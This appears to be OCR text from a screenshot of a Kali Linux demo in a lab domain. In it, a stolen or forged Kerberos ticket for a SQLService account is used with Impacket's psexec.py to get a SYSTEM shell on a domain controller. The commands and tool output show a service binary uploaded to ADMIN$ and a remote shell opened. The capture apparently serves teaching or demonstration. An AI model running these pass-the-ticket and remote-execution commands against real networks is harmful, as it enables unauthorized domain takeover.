 *Untitled 1 - Mousepad
terminator
2
Trash
File System
Home
$_ #_
Terminator
things
ADenviron...
ADExplorer...
root@kali: /opt/demo1
root@kali: /opt/demo1 104x18
└─# export KRB5CCNAME=/opt/demo1/SQLService.ccache
┌──(root💀kali)-[/opt/demo1]
└─# psexec.py ecorp.local/SQLService@robot-dc.ecorp.local -k -no-pass
Impacket v0.9.25.dev1+20220203.155819.ed7082cd - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on robot-dc.ecorp.local.....
[*] Found writable share ADMIN$
[*] Uploading file AtlHacaa.exe
[*] Opening SVCManager on robot-dc.ecorp.local.....
[*] Creating service LJqd on robot-dc.ecorp.local.....
[*] Starting service LJqd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami